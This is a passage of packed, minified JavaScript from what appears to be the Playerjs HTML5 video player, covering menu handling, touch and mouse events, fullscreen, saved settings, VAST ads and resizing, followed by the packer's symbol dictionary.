(\'+(2M(z[0].1t(4))==1?2I(\'on\'):2I(\'7T\'))+\')\'}}1J.5R("i",i);zC(1J);1J.1u("2w",zG);o.4d.1L(1J);n++}}}L(o.4d,{"1D-2G":"LZ","2D-Z":"1","a9-8k":"cB","2x":su(v.l9,0.7)});if(n>1){L(o.4d,{"2Z":"hJ"})}o.4d.C.59="M9";o.4d.i6=zM;o.1K.1L(o.4d)}F{6p(o.4d)}L(o.4d,{"1h":"2f","1d":y,"19":x,"1D-8o":"19"});B sO=J;if(o.3D-x<o.4d.1Z-20){L(o.4d,{"19":x-o.4d.1Z});sO=H}if(v.M8==1||sO){L(o.4d,{"1D-8o":"2m"})}o.zB=x;o.zy=y;3i(o.kz);o.kz=1E(E(){2U(o.4d)},3W)}}E zM(){3i(o.kz);o.kz=1E(E(){2U(o.4d)},3W)}E zG(e){B i=e.4g.7o("i");B y;B sn=J;if(i>0){if(i==9){o.dm!=\'\'?1W.7G(o.dm):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("2M:")==0){if(x.K(",0/1")>-1){B z=x.2u(\',\');B b=o.R.sh(x,"2T");2M(z[0].1t(4),z[1],b);sc();se(o.zB,o.zy);sn=H}F{y=x.2u(",");2M(y[0].1t(4),(I(y[1])?y[1]:1P))}}if(x.K("5t:")==0&&o.5t){o.5t.2M(x.1t(6))}if(x.K("js:")==0){y=x.2u(",");2l(y[0].1t(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("1c:")==0){1W.7G(x.1t(4))}}}!sn?2U(o.4d):\'\'}}E zC(x){L(x,{"2Z":"sw hJ","43-3x":(v.zD?v.zD:"55")+"%","hC-dS":"0.M0","1o":0.9,"1w":v.sz});x.1u("l7",zF);x.1u("l8",zO)}E zF(e){L(e.4g,{"1o":1});L(e.4g,{"2x":su(v.l9,0.5)})}E zO(e){L(e.4g,{"1o":0.9});L(e.4g,{"2x":"1I"})}o.1m=1x zP();if(o.1m.5p){B qv=(v.zZ==1?\'*::-3R-P-R-1B-KI-kY {2o: 1I!5k;-3R-qm: 1I;}\':\'\');if(v.iB==1&&v.zY!=1&&(v.DK!=1||!o.1m.9c)&&(v.A0!=1||!o.1m.fq)){}F{if(o.1m.5p&&v.jh==1){}F{qv+=\'5V::-3R-P-R {2o:1I !5k;}*::-3R-P-R-Jp {2o: 1I!5k;-3R-qm: 1I;}*::--3R-P-R-1G-kY {2o: 1I!5k;-3R-qm: 1I;}\'}}B 1J=1Q.1N(\'C\');1J.1C=\'1D/L\';1J.1L(1Q.zX(qv));o.1K.1L(1J)}if(o.1m.qw){v.3O==1&&v.Jl==1?v.3O=0:\'\'}if(o.4B==0){if(o.1K.2N==15&&!o.mP&&v.zS>0){L(o.1z,{"Z":v.zS})}}if(I(v.qz)){v.X.dG=v.qz}if(I(v.mu)){v.X.mk=v.mu}if(I(v.1B)){o.2n=v.1B}fC();1E(E(){js("9a");if(v.3F){if(1T v.3F==\'E\'){v.3F=v.3F.7Q};2l(v.3F+(v.3F.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E fC(){1q("fC");o.U=1x zV();if(!v.3j){v.3j="?"}if(v.pl){v.3j=v.pl+o.ch}o.Ji=mU();o.zU=0;o.4V=qi();if(o.4V){if(2K.3K("qf")!=1P){o.qb=2K.3K("qf")}F{o.qb=mU();2K.6X("qf",o.qb)}if(v.qF==1){if(2K.3K("qG")!=1P){o.3V=2K.3K("qG")}}if(v.AB==1){if(2K.3K("r7")!=1P){v.8N=2K.3K("r7")}}V(B i=0;i<o.bw.Q;i++){if(v[\'AC\'+o.bw[i]]==1){if(2K.3K("Bi"+o.bw[i])!=1P){}F{v[o.bw[i]+\'s\']=0}}}8j("JB");8j("JA")}o.8p=o.ag.1t(o.ag.K("://")+3);if(o.8p.K("#")>0){o.8p=o.8p.1t(0,o.8p.K("#"))}if(o.4V&&v.bz==1){o.3k=1x Bg()}if(v.kw==1){o.5r=v.Jw;EO(o.1z,"5r",H)}v.ex==1&&v.kw==1?o.ex=1x Jx():\'\';v.ab==1?Jy():\'\';if(v.Jd==1){o.bF=1x IR();o.bF.cQ()}o.P=1x Bb(v.3j);if(!o.1m.2B){o.1K.1u("IV",E(){o.5u=H;o.iA=H;o.R?o.R.Be():\'\'});o.1K.1u("IJ",E(e){if(!o.3o){if(v.1v.8i>0){3i(o.Bo);o.Bo=1E(E(){if(o.5u!=o.iA){o.5u=o.iA;o.R.Bz()}},v.1v.8i*2q)}F{o.5u=J}o.iA=J;if(o.R){o.R.jr()}}});o.1K.1u("IN",E(e){o.3o=H});o.1K.1u("91",E(e){o.3o=J;if(!o.4R){o.7U=J;o.c0=J}1E(E(){o.5T=H},4J);if(o.1m.2B&&o.R.jo()){}F{o.R?o.R.dj(e.5y,e.8g):\'\'}if(v.i5==1){if(o.R.bD()){o.R.6Y()}}});o.1K.1u("te",E(e){if(I(o.R)){if(o.3o){o.R.eh(e.5y,e.8g)}F{o.R.pM()}}})}F{1W.1u("IX",EZ,J)}v.un==1&&1T BC==\'E\'?o.un=1x BC():\'\';o.4k.1u("dK",E(e){o.3o=H;o.5u=H;o.k8=J;jN("1B",e)},{ea:H});o.4k.1u("bs",E(e){if(o.3o){o.k8=H;jN("J7",e)}},{ea:H});o.4k.1u("dF",E(e){o.3o=J;o.5u=J;if(v.jb==1){B 8Y=1x 6o().7Z();if(8Y-o.9r<(v.hr?v.hr:0.3)*2q){jx(e)}}!o.k8?f4(e):\'\';o.k8=J;if(o.56||o.dH){o.R.4y()}jN("4q",e)},{ea:H});3n{1W.1Q.1u("91",E(e){o.5T=J;if(!o.4R){o.7U=J;o.c0=J}if(o.3o&&o.R){o.3o=J;o.R.dj(e.5y,e.8g);o.R.jr()}if(!o.5u&&!o.1m.2B&&!o.1m.tv){o.R.d7();if(o.3d){o.3d.dr()}}})}2X(d4){}1W.1Q.1u("te",E(e){o.R&&o.3o?o.R.eh(e.5y,e.8g):\'\'});o.1K.1u("dK",E(e){o.jK=H;o.3o=H},{ea:H});o.1K.1u("dF",E(e){o.jK=J;o.3o=J},{ea:H});1W.1Q.1u("bs",E(e){if(o.R&&o.jK){o.R.eh(e.bx[0].ho,e.bx[0].jC)}},{ea:H});1W.1Q.1u("J6",E(e){B x=e.4g.jJ.jI();if(x==\'Bv\'||x==\'Bp\'){O}F{o.R?o.R.Bw(e):\'\'}});1W.1Q.1u("J9",E(e){B x=e.4g.jJ.jI();if(x==\'Bv\'||x==\'Bp\'||x==\'1U\'){O}F{o.R?o.R.Br(e):\'\'}});if(o.7x){tu(bG.1Q,ES)}tu(1Q,EP);E tu(x,z){B y=[\'\',\'jq\',\'3R\',\'ms\',\'J0\'];if(x){V(B i=0;i<y.Q;i++){x.1u(y[i]+(i<y.Q-1?"J3":\'\'),z,J)}}}if(!I(o.dJ.kd)){1q("J2");O}F{o.dJ.kd.1u(\'4y\',ja,H)}if(!o.1m.2B){o.4k.1u("2w",f4,J);if(v.fL==1&&v.jb==1){o.4k.1u("Bu",jx,J)}}jv();if(v.4N){v.4N.on==1?o.4N=1x Kn():\'\'}v.5L==1?o.5L=1x Km():\'\';o.R=1x t9();if(v.bn.B8){o.ka=v.bn.B7}ad();iw();if(o.4V){if(v.uv==1&&v.1O!=0&&!o.1m.2B){if(2K.3K("ui")!=1P){v.1O=2K.3K("ui")}if(2K.3K("h7")==1&&v.jR==1){v.51=1}}if(v.AM==1){B sp=2K.3K("AL");if(I(sp)){if(sp.K(\'.\')>0&&o.f5){o.U.7V(sp,1)}F{if(o.4M){B f9=o.4M.K(sp);f9==-1?f9=o.4M.K(sp*1):\'\';if(f9!=-1&&o.R.AO(\'4S\')){o.9h=f9;o.P.7V(o.4M[f9])}o.R.AQ()}}}}B tq=J;if(v.uu==1){V(B j=0;j<o.bv.Q;j++){if(2K.3K("iH"+o.bv[j])!=1P){v[o.bv[j]]=2K.3K("iH"+o.bv[j]);tq=H}}}if(!tq){if(o.1m.2B){v.t8&&v.t8>-1?v.bt=v.t8:\'\';if(I(v.AK)){v.iQ=v.AK;6n(v.AF)?v.im=v.AF:\'\'}}}}if(o.3k){B f=o.3k.9i();if(f.t&&f.d){o.R.cN(f.t,f.d);o.R.4c(f.t,f.d);v.1k=f.d}}o.U.3P(v.1O);if(v.51==1){o.U.4W();o.R.4h()}o.9o=1x tV();if(v.7a>0){if(v.i5==1||o.bA<oc){L(o.1z,{"3b-6l":(v.7a+"px")});L(o.1K,{"3b-6l":(v.7a+"px")})}F{KE()}}if(I(v.8P)){nb("8P")}if(I(v.f8)){nb("f8")}if(I(o.X)){js("X")}if(v.6Z==1&&v.KF==1){o.U.k1()}V(B i=2;i<10;i++){if(I(v["c9"+i])){if(v["c9"+i]=="2B"&&o.1m.2B){6z("c9",i)}}}1E(ja,4J,H)}E f4(e){if(o.pW[o.4k]>2){O}o.k6=H;v.hr==0?v.jb=1:\'\';if(o.iq&&v.c5==1&&v.fL==1&&!o.1m.tv){jx(e)}F{iy();if(v.jb==1||v.fL==0){pg()}F{o.iq=1E(pg,(v.hr?v.hr:0.35)*2q)}}}E pg(){iy();if(o.1m.2B){if(o.R.jo()){o.R.pM();O}if(o.il){if(v.AI==1&&v.KB==1&&o.1m.8W){O}if(v.jh==1&&v.Kv==1&&o.1m.5p){O}}}v.c5==1?o.U.f4():\'\'}E jx(e){iy();B y=J;if(v.1V.B5==1){if(e){if(v.1V.JY==1&&!o.1m.2B){}F{B x;if(o.1m.2B){x=e.K8;if(!x){if(e.AU){x=e.AU[0].ho-ew(o.1K)}}}F{x=e.K9}if(x){if(x<o.3D/2){if(x<o.3D*20/1i){6z("3X","-"+dp(v.1V.AT,10));v.1V.2F==1&&v.1V.p8==1?7i(\'3X\',0):\'\';y=H}}F{if(x>o.3D-o.3D*20/1i){6z("3X","+"+dp(v.1V.AT,10));v.1V.2F==1&&v.1V.p8==1?7i(\'3X\',1):\'\';y=H}}if(y){if(e.9Y)e.9Y()}}}}}if(!y&&v.fL==1){if(v.iB==1&&o.1m.2B){}F{o.2g?o.U.8F():o.U.7D()}}}E iy(){3i(o.iq);o.iq=1Y}E ja(x){if(o.em==\'K5\'){1q(o.o4,o.1K.1Z)}if(o.o4!=o.1K.1Z){x?o.o4=o.1K.1Z:\'\';ja()}F{iw()}}E iw(){B y=J;if(o.9H!=o.1K.1Z||o.bA!=o.1K.2N){y=H}jv();o.R?o.R.4y():\'\';o.P.4y();y&&!o.2g?js("4y",o.9H+\',\'+o.bA):\'\'}E jv(){B xw=o.1K.1Z;B xh=o.1K.2N;if(o.R){if(v.AV==1){if(v.X.1h!="2J"){B x=o.R.es("AW")+o.R.es("1d")+5+o.R.es("AX")+(v.EJ>0?v.EJ:0)+5;L(o.1z,{"Z":x})}}}if(o.4B>0&&!o.2g&&!o.da){xh=xw/o.4B;L(o.1z,{"Z":xh})}if(!o.2g&&!o.da&&!o.bo){o.9H=2H.4P(xw);o.bA=2H.4P(xh)}if(o.1m.2B&&o.2g&&v.EV==1&&v.nk!=1&&cp.ci){if(o.4B>0){if(o.4B<1){B sp=cp.ci.nh(\'Eb\');if(sp!==1Y){sp.bL(E(){}).2X(E(1H){})}}F{B sp=cp.ci.nh(\'nq\');if(sp!==1Y){sp.bL(E(){}).2X(E(1H){})}}}F{B sp=cp.ci.nh(\'nq\');if(sp!==1Y){sp.bL(E(){}).2X(E(1H){})}}}o.3D=xw;o.4A=xh;if(I(v.1M)&&o.R){v.1M!=\'\'?o.R.EG():\'\'}if(I(o.fM)){o.P.1y(o.fM)}if(o.29&&!o.2g){o.29.2C()}o.3d?o.3d.2C():\'\';o.bF?o.bF.2C():\'\';o.5L?o.5L.2M(\'4y\'):\'\'}E ad(){o.U.mX(v);V(B x in v){if(v.2r(x)){if(x.K("1M")==0){if(v[x]!=\'\'){o.pD=v[x];o.U.ad(x)}}}}}E 8V(1c,1z,1y){if(1c){if(1c!=\'\'){if(1z==o.2h&&1c==o.oO){}F{if(1c.K("#"+v.9O)==0){1c=o[o.fd[0]](1c)}if(1c.K("#0")==0){1c=bu(1c)}1c=oU(1c);1c=1c.1X(/\\s/g,\'%20\');B s="op";if(1y=="53"){s="oH"}if(1y=="1I"){s="2y"}if(1y=="Kx"){s="1i% 1i%"}L(1z,{\'2x\':\'1c(\'+1c+\') no-fA 7m 7m\',\'2x-3x\':s});1n(1z);1z==o.2h?o.oO=1c:\'\'}}}};E KA(x){if(x.on==1&&I(x.3c)){x.3c=oU(x.3c);B y=1N("1U");if(x.3c.K("3p")>-1||x.3c.K("//")==0){B z=1N("3U");z.3c=x.3c;y.1L(z)}x=8J(x,v.DL);x=4p(x,\'2L\',\'2L\');L(y,{\'1h\':\'2f\'});if(x.1h.K("2J")>-1){L(y,{\'2J\':x.d0})}if(x.1h.K("2m")>-1){L(y,{\'2m\':x.4F})}if(x.1h.K("1d")>-1){L(y,{\'1d\':x.8A})}if(x.1h.K("19")>-1){L(y,{\'19\':x.3T})}o.1z.1L(y)}};E EP(){if(o.2g&&!nt()){o.U.oG(H)}F{if(o.da||o.5u){nt()?o.2g=H:\'\';o.U.oC()}}1q("2g",o.2g)}E ES(){if(v.kw==1){EO(o.1z,"5r",H)}}E Lg(){1q("ci "+cp.ci.kJ)}E EZ(){if(2H.F2(1W.ci)===90){1q("nq");if(v.nk==1){B ok=H;if(v.E0==1&&!o.1B){ok=J}if(v.Ea==1&&!o.1G){ok=J}if(o.29){ok=H}!o.2g&&ok?o.U.7D():\'\'}}F{1q("Eb");if(v.nk==1){o.2g?o.U.8F():\'\'}}}E nt(x){!x?x=1Q:\'\';O!!(x.Fc||x.F7||x.Fz||x.Fw||(x.Fo!=1Y))}E Ef(x){O x.1Z==0&&x.2N==0};E ob(){V(B x in o){if(x.K("DW")>-1){41(o[x])}if(x.K("DP")>-1){3i(o[x])}}1q("Q7")}}',62,3511,'|||||||||||||||||||||||||||||||||||||var|style||function|else|this|true|exist|false|indexOf|css|||return|media|length|controls|but||actions|for|width|playlist|time|height||||||||event|control|left|key|action|url|top|settings|pjstg|break|position|100|case|duration|hide|system|show|opacity|icon|log|playlist_dic||substr|addEventListener|toolbar|color|new|scale|container|data|start|type|text|setTimeout|hls|play|error|none|tmp|frame|appendChild|title|createElement|volume|null|document|faction|set|typeof|div|hotkey|window|replace|undefined|offsetWidth|||innerHTML||||dash|||vast|files_quality|subs|pip||_o|absolute|fullscreen|poster|tip|vasturl|subtitle|eval|right|seekto|display|stop|1000|hasOwnProperty||file_type|split|svg|click|background|auto|events|parseInt|mobile|Resize|line|Play|icons|transform|Math|Lang|bottom|localStorage|margin|api|offsetHeight|linear|open_action|points|current_quality|Pause|linkurl|hide2|removeChild|push|catch|sub|padding|||||||||||_type|border|src|droplist|scaleY|hidden|files_subtitle|player|clearTimeout|file|continue|scaleX|media2|try|mouseDown|http|handle|tiptext||options|plid|current_subtitle|floatleft|size|object|f2action|mediascale|000000|muted|screen_w|org|ready|ffffff|keys|Seek|rows|getItem|www|xlink|xmlns|autoplay|Volume|visible|webkit|files|marginleft|img|default_quality|2000|seek|obj|Remove||clearInterval|preload|font|Object||pointer|youtube|||parseFloat|stroke|Duration|rightmenu|delete|trim|target|refresh|_to|custom|mediacontainer|xhr|_from|attr|rgba|MarginPadding|end|f2title|ShowOrHide|block|empty|valuefontsize|is_hls|values|resize|quality|screen_h|aspect|transition|int|Time|marginright|vasttype|folder|JSON|500||plstart|files_speed|chromecast|Action|round|onError|volumewheel|speed|settings2|200|storage|Mute|string|urls|pause||mute|butPosition|fill|m_to||airplay|||zIndex|arr_down|vast_loaders|Hls|isLive|gradient|shuffle|arr_up|parentNode|Motion|m_type|important|sbt|bgcolor|dechar|current_audiotrack|ios|valuecolor|visibility||share|mouseHere|dom|value|bga|clientX|canvas|_value|box|ftitle|SetQuality|random|casting|max|animation|tagvideo|1px|plx|effects|isVisible|files_audiotrack|onOut|cancelBubble|UpdateText|setAttribute|minutes|focus|captions|video|charAt|vastloader|download|evntclk|||order||||||||UpdatePlaylist|playing|f2value|activeiconsize|slice|status|is_dash|backgroundColor|safari|removeEventListener|parse|radius|onOver|exist2|Date|show2|out|audiotrack|solid|span|bgpaddingleft|toString|line3|File|obj2|apiProcessor|vast_and|remove|aover|cursor|UpdatePlay|cuid|state|StopWaiting|Unmute|overflow|intro|pjsdiv|seconds|setInterval|channels|YT|pljssglobal|dashjs|String|bgpaddingright|pointerEvents|bg2|preroll|setItem|Settings|pass|||||||||||rounding|_|hlsconfig|1999|HLS|default|_url|track|PluginHotIcon|playedstore|control2|redirect|center|realfullscreen|getAttribute|motions|ShowPoster|next|floor|vast_|layer|FindBut|bgaover|parentIframe|dash_created|Events|min|tag|timer|Fullscreen|live|version|open|fvalue|hours|is_sleep|alpha_div|onWaiting|Advertising|ease|DASH|hlsquality|name|is_ws|over|off|hidden_volume_over|SetSpeed|pipwebkit|subtitle_on|gif|getTime|||||||||||_show|Waiting|files_quality_ag|lines|buffered|Value|clientY|preventDefault|hideleavetimeout|SettingsTimers|space|line3value|all|line0|align|href2|tipcrn|ll1I|area|stretch_width|vast_or|loading|onEnded|getElementById|current_url|audiotracks|margintop|ioff|txt|reload|tipbg|Normalscreen|lIll|message|location|UpdateObject|leftBg|bordercolor|Init|default_audio|Arrows|midroll|concat|scroll|paused|destroy|onPlay|Poster|android|control_|now|ispipkit||mouseup|Array||ResizeText||toolbarHidden||||init|waiting|iphone|bgpaddingbottom|bgpaddingtop|ctx|bgcolorover|current_speed|flag|always|HlsLevelsLength|MediaReady|rotation|vimeo|alert|media_error|_keyStr|clicktime|gaTracker|isVastBgLoad|charCodeAt|SetSubtitle|Stop|evntout|_hide|Status|evntovr|unmute|motion_id|reloadTimer|_cstm|lastwheel|is_live|normal_w|but_x|onMouseUp|switch|ended|info|butplstart|enc2|scrollLeft|dashquality|ddj|container_h|stage_y|replay|audio|Retimer|hls_created|stopPropagation|vertical|scrollbgcolor|End|pjs|Background|VAST|actionstt|stage_x|onDuration|Switcher|white|streaming||sub_off|Title|m3u|updateSettings|href|_css2|vast_poster|send|cubic|DashLevelsLength|not|vast_impressions|channel||native|onTimeupdate|MediaPlayer||_rb|Sub|VastRemoveAndPlay|but2|onMeta|label|ldr|but_space|rldcnt|title2|clr|bitrate|_cul|CalculateClick|00|Clickable|tips|_speed|pjs_i|hlsaudio|onClick|body|delta|600|search|currentFile|browser|line1|kbps|Scale|Playlist|SubtitleChanged|image|||HideControl|metadata|com|sec|pause_before_vast|val|icn|loaded|curtain|thumb|fontsize||ShowOrHideProcessor||qualities|salt|loop|||sub_shift|control_title|fullscreen_process|CreateItem|xbg||touchmove|sub_bottom|fd0|sub_options|vsts|touches||timestore|normal_h|StyleItem|plhistory|SettingsVisible|fbg|quiz|parent|container_w|f2id|pjs_id|source|then|PlaylistVisible|ScrollTo|line2|PlaylistNext|UpdateTime|is_visible|pauseroll|decode|dash_config|ellipse|hidedown|3px|bufferLength|ll1l|hidden_volume_over_process||||nativecontrols|screenclick|marginproc|items|sub_color2|design|ActionPlaylist|||toend|hex|timeline|shuffle_|pltxt|orientation|sub_color|SetAudioTrack|pljsplayfrom_|mediapip|scrollTop||screen|console|onMove|Tip||onPause|l1lI|toolbar_margintop|||but_y|line_width|nowrap|onVolume|controlover|handleicon|onload|shadow|NewFile|_start|PipWebkit|forcehide|toolbar_hide|PlayerState|Played|CreateHLS|tipalways|Start|custom_speed|3000|tagframe|QualityChangedNoHand|responseText|wheelstep|hiddenwidth|iconangle|dashconfig|marginbottom|vast_longtimeout|iconsover|iconscolor|err|stout|prev|SettingsClose|Toggle|300|fullscreen_start|getElementsByTagName|rotate||plfolder|hidejustfull|ToolbarDown|hideonpause|Remove2|StageMouseUp||ratio|brandurl|levels|topBg|existv|polygon|Close|expand||_ease|20px|VastNext|Reload|Airplay|butNames|err404v|files_|ControlClick|Error|PlacePoints|touchend|autoplaylist|airplayed|abc|frameresize|touchstart|_lastime|recover|customline|sub2|groupId|linecap|PlaylistNextExist|spacing|fatal|Home|setSpeed|sub_sizeproc|bgpadding|_step|load|nbsp|texts|inline|10px|vast_starts|pic|Il1l|autohide|fontSize|found|passive|transparent|CustomSwitch||normal|FindPlStart|default_style|StageMove|currentTime|textTracks|fit||playerid||readyState|RemoveCurtain|XHR|create|PlaylistG|lang|starttimeout||findLeft|minify|handle_width|videoHeight|vast_preroll_andlimit|nolimit|compilation|nomute|coh|rightside|_status|hls_force|link|control_line|rightbs|maxBufferLength|iframe|url_shift|VastAddPreload|enc3|titlestore|removeAttribute|onclick|relative|showoverto|dashaudio|Curtain|8px|scrpt|deltaY|settingsovertimer|stretch_with_volume||handlewidth|ScreenClick|line_speed|current|bgg|overlay|spd|fff|fplace|PlaylistPrev||AfterVast|HideInterval|hdicon|overopentimeout|buffer|_preloaded|opn|sub_or|loading_error|floatwidth|navigator|span05|ipad|hlsautoquality|heartbeat||pointed|toolbarInterval|hand|HideForce|float|limitmaxwidth|repeat|mode|Ready|sxs|Off|TagPlay|autoLevelCapping|dontplay|_seekaftervast|iconreplay|yamtrid|doubleclick|custom_aspect|hlschangequality|BufferStop|gain|ScrollOverOut|ssfontsize|ctx2|bottomside|canvas2|HistoryPlaylist|clicked|htto|days|vast_longtomsg|CustomToogle|scaleover|pip_quality|_control_|svg0|deg|hideoutmute|128|rect|240p||hidden_volume|rotation2|clickmargin|clickarea|400|StyleLine|chrome|360p|480p|shift|pl_first_id||letterspacing|weight|scrollarrows|pjs_parent|hlsDashSub|sub_weight|offsettimer|sub_shadow|sub_bga|sub_bgcolor|VastRecover|pointscontrol|ToolbarShow|_max_order|14px|SubtitleLoad|speed1|tippadding|family|autoQuality|findTop|compilations|hidewithoutmoving|hls_stuck_time|tipfontsize|1em|speeds|gatracked|Thumbs|justshow|UpdateSpeed|removed|pljssglobalid|seeking_time|thumb_width|volumescroll|subtitle_start|999|created|volumewheelin|StyleArrow||CheckColor|tipbgcolor|Subtitle|base64|pljsmute|stretchonfullscreen|parentcontainer|paddingtop|subload|alpha||pljsplayed_|poster_scale|ymax||sizing|memory|onmouseout|onmouseover|heartbeatInterval|noads|pageX||_activeIcon|dclckto|file2_separator|tippointer|showovercontrol|posterhide|hls_config|headfontsize|TimeSub|tipbga|l3v_left|details|letter|_wait|hidetimeout|RenewPoints|f2bg|event_x|PlaylistControls|5px|SubtitleSettingsMenu|seeking|sub_settings_on|timeFormat|update|SetSetting|event_y|file3_separator|playersize|customtext|xtitle|Mouse|win|resizePlaylist|m3ut|_play_i|sourceBuffer|ResizeSettings|file_separator|onSeeking|SettingsN|hidevideo|onmousemove|AirplayChanged|handlehide|playById|NativeControls|l3v_show|reloadErrorTimeout|||||domain||onSeeked|scrollleft|nativefull|sub_size_fullscreen||vast_preroll_and2limit|picture|click_t|playbgcolor||hmaxk|linkurl2|stretch_width_last|MainResize|_fullscreen_end|ClearClick||mouseHere2|nativecontrolsmobile|iconscolorover|icon2|scrollwidth|done|subdrag|pljs|fspr|hideuntilto|marginprocleft|ssflyp|resizeonwidth|skip|full|setQualityFor|sub_size|Download|gaTrackPlay|newfile|bgcontainer|abr|autoSwitchBitrate|navigationUI|quartile|Load|_prevIcon|HideProof|mini|VolumeWheelX|timeld|Show|fcdef|VastLoader|write|rld|FrameResizer|click0timeout|openById|_dashsubtracks|PlaylistRewind|seeked|SettingChanged|nativefullios|ShowForce|AudioTrackChangedNoHand|PlaylistExist|small|while|_hlssubtracks|ToolbarHidden|PlaylistShow|moz|StageLeave||PlaylistHere|adsfirst|MainUpdateSize|KeyPlusUp|DoubleClick|KeyPlusDown|thumbnails|dashInterval|vars|pageY|onplay|scrollarrowcolor|result|find|num|toLowerCase|tagName|touch|vol|dvrtime|Touch|_lastactbut|but_h|brd|mutestore|playroll|getHLS|HlsUpdateAudio|loadLevel|PluginSub|openplaylistbefore|leftandrightpadding|RenewSubtitle|offsetLeft|Password|showtitleplaylist|currentLevel|openplaylistroot|poster_a|acted|close|mouseMove|scrollarrowsize|title_template|wait_to|onClickSubtitle|contentWindow|audioTrack|jpg|getDASH|poster_aover|gifed|isvg|bigint|getBitrateInfoListFor|StringVar|floatheight|yaCounter|clientWidth|ceil|showinterval|restart_audio|response|recover_decoding_error_date|recover_swap_audio_codec_date|observer|wheelinterval|Ended|rightout|decoration|sub_all|rc_label|and|urls_and|rightclick|srt|stuck|tippaddingtop|angle|CreateTip|YoutubeReady|tippaddingright|code|documentElement|current_plurl|handleaover|floatlimitwidth|333333|998|plurls|limitwidth|lastTouch|handlescale|button|wait|isTypeSupported|mouseUp|_steps|onStep|_timeout|ResizePlaylist|vastcontainer|mouseover|mouseout|rmbgcolor|handleiconspress|mediaSource|PlaylistError||UpdateVars0|UpdateVars||dash_subs||_stopped|frames|_ended|exception|screencolor|YouTubeIframeAPIReady|_readyonplay|forbidden_quality|playVideo|Recover|||youtube_id|iniframe|onerror|edge|user|container_id|changeheight|Player|sans|Ly9vmVl|Script|ShowLayer|serif|open_settings|files_channel|youtu|ssa|https|YoutubeID|SubtitleLoad2|100000|SubtitleError|scripts|autonextopenfolder|doctype|6px|subsor|hls_subs|quality_received|vastonmobile|HidePoster|Update|||||autoprevopenfolder|RemoveMedia|hexToRgb|FileType|scale_i|datetime|marginbg||thumbs_on||eventstracker|timeline_h|colorbg|720p|CreateDASH|playlistrewind|polyline|PipSize|join|HidePoster2|resizeonplay|timeshort|||audiosrc|playlistloop|svg3|omt|pauserollonplay|lngth|isPlaying|_t|sub_reset|_i|1080p|started|customdesignsvg|hideAllIcons|noclick|match|saturate|IconsColor|videoWidth|vast_type|imgldd|160p|container_h_procent|unmuteplease|pjs_|playlist_title|ff0000|randomstr|toggle|postroll|TitleTemplate|fid|iconsreplay|BeforeVast|opera|bgh|bgo|ll11|playbgcolored|dasherror|maxMaxBufferLength|UpdateStart|gained|request|str2obj|audioctx|dontload|l1ll|vast_preload|getTracksFor|lock|vastclick|but_w|landscapefull|bg_hide|AudioContext|NewAspect||timerInterval|landscape|VastPreloadLoad|timerTime|isFullscreen|MediaYoutube|dashlowquality|tagsurl|isNaN|resizetext|isAuto|RadioTags|normalscale|JsEvent|effect|Preload|incorrect|preloaddash|Dashed|CheckPip|ima|CustomTextButs|audioTracks|playerjscom|ShowShare|TitlePl|suboptns|tagSrc|playsinlineonmobile|VastPreloaded|PlayerSize|pjslng|VolumeWheel|wheel|dash_init|nativeControls|dash_play|toolbarhidden|playiconbut|StopMedia|normalscreen|screen_lw|removeItem|volumewheelfull|fullblack|fixed|CreatePoster|ChangePip|Destroy|120|RemoveForNextAd|exitfullscreen||toggleControl|posterhidepause|arrinterval|IndexPlaylistProcessor||MseIsSupported|onTagError||VastGo|contain|prototype||plcontinue|m3ui|moveOr2end|LoadedData|heightInterval|enabled|reloadtimeout|ErrorMsg|IndexPlaylist|network|FullscreenUI|WaitSize|pjs_parent_i|pipto|NormalscreenUI|cover|StyleSubtitle|onClick2|vts|fjs|End2|HlsAudioTracks|currentposter|RenameTracks|Heartbeat|removeTracks|HlsAudioTrack|fts|checkBase64|PlaylistLoad|540p|errorMessage|marginbgcolor|ie9|iOSTrackLoaded|MseRenameQualities|marginbgpadding|_recover|ActionOptions|recovery|1440p|CreateWS|seekiconbut|order0|getQuality|ws_created|hlserror|overlays|startLoad|onYoutubeReady|ScreenClick2|_rights|_move_rights|nextLevel|outro|||MidrollOverlay|ControlOut|Playing|denied|||worked|playPromise|getAudioTrack|splice||HlsLevel|contentDocument|VastVideo|ErrorReload|clck|maintitle|_tags|valuefromlang|vastgo|performance|2160p|posteronpause|checknative|sleep_timeout|StageMove2|onPipLeave|Metadata|hls_started|pstr_to|debug|HlsSleep|Captions|onPipEnter|Seeked|moving|SpeedChanged|valuepadding|Text|lang_|||CustomText|valuemargin|sleeptimer|path|TheEnd|together|thumbs|playerjs_|userid|ReplayIcon|TipText|other|pljsuserid|gao|Places|StorageSupport|querySelectorAll|handlecolor|tem|appearance|timeline_w|firefox|paddingright|coloroverplay|handlea|handleiconover||paddingleft|ioscss|mobiletv|mtp|mutedautoplay|autonext|floatmarginright|clickscaley|bgbordercolor|bgborder|borderRadius|qualitystore|pljsquality|picheight|imageLoaded|marquee|FindIdPl|ClickArea|destroyed|drawImage|btm|historytitlea|bgcolorlink2|linkurl0|minw|_currentIcon|script|insertBefore|3600|control_start|logout|fontnames|sstext|||ssfontcolor|last_text_w|Marquee|historybga|pljstrack|resizeFromText|apiprm|cpm|UpdateVolume|show_settings|show_playlist||settingsNumberVisible|iconopacity|hidetime|piped|historybgcolor|butseekto|ahd||Rotate|LineScale|xvalue|urlcnfg|png|cnt|lineHeight||Shuffle|removedNodes|||playedstored|hidecontrols|active|unshift|sub_store|tipletterspacing|tipfont|tipcolor|tipa|SubtitleLoadAll|pljssubtitle|remember_sub|viewBox|content|VisibleCheck|startwait_t|SetCurrentQuality|referrer|gaurl|150|cntrls|fontFamily|onYtPlayerReady|RenameQualities|hostname|activeicon|pushCSS|static|||||ytautoquality|_set_quality|pjsframed|pauseVideo|postmessages|tipbgrounding|SubtitleOff|reRightMenu|_stop|RightMenu|toFixed|settimer|butByS||second|over_final|SubtitleTimerMenu|DVR|dont|onDown||onup_to|onUp||handleiconpress|hex2rgb||4px||UpdatePoints|rmcolor|EndMove|VisibleItems|thumb_border|thumb_height|sub_bgpadding|SettingsParser|innerText|div2|brand|0px|_time_load|animate|ShowHandle|handlehideinit|tmpr|minute|HandleWidth|Style|sub_font|hour|addtitleplaylistbr|rename|leftright|re_y|updown|last|introstart||||||embed|firstly|sub_bottommob|Controls|ControlCoordinate||midrolls|msRequestFullscreen|mousemove|toolbarisdown|played||pepper|encoded|chr|reloa